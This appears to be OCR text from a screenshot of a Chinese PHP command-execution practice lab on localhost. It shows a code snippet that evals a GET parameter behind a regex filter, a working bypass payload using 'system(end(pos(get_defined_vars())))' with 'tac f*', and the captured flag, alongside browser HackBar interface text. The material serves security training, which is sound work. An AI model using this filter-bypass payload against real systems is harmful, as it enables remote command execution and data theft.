 重庆橙子科技php5命令执行靶场
localhost:18080/class10/1.php?co
DeepSeek - 探索未至之境
localhost:18080/class10/1.php?code=system(end(pos(get_defined_vars())));&cmd=tac%20f*
点此搜索
尺寸: 响应 1615 × 416 100% 无限制
<?php
error_reporting(0);
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);
}
?> $flag = 'ctfstu{5c202c62-7567-4fa0-a370-134fe9d16ce7}';
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://localhost:18080/class10/1.php?code=system(end(pos(get_defined_vars())));&cmd=tac f*
Use POST method
MODIFY HEADER
Name Value
sec-ch-ua "Not(A:Brand";v="99", "Microsoft E
Name Value
sec-ch-ua-mobile ?1
Name Value
sec-ch-ua-platform "Android"